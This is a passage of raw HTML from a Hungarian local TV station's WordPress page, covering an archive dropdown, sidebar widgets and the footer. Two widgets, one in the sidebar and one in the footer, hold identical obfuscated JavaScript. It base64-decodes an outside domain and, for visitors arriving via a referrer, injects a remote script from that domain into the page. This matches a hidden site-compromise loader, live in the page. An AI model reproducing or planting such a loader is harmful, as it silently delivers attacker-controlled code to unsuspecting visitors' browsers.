	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>